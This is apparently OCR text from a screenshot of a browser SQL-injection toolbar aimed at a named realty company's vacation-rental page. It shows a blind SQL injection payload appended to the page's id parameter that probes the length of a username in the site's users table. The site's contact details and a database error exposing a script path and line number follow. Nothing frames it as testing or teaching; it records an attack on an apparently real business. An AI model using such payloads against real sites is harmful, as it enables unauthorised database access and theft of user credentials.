 Load ...
Split...
Execu...
http
vacation-rentals-details.asp?id=240 and (select top 1
len(username) from users)>8
Enable Post data
Enable Referrer
BOARDWALK
Realty, Inc.
Call us Toll Free
1.877.861.3992
inforequest@boardwalk-realty.com
Excellence in Dauphin Island Rentals
Home News Rentals/Sales Photo Gallery Contact Us
ADODB.Field error '800a0bcd'
Either BOF or EOF is True, or the current record has been deleted. Requested operation requires a current record.
/dauphin-island-vacation-rentals-details.asp, line 36